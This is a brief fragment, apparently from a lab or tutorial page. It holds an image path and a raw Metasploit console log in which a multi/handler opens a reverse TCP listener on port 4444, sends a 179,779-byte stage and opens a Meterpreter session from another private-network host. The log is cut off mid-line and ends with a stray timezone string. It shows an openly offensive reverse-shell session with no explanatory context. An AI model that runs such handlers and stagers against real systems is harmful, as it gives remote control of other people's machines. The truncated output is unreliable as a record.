 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.100.207:4444
[*] Sending stage (179779 bytes) to 172.16.100.192
[*] Meterpreter session 23 opened (172.16.100.207:4444 -> 172.16.100.192:4
+0800
meterpreter >
meterpreter >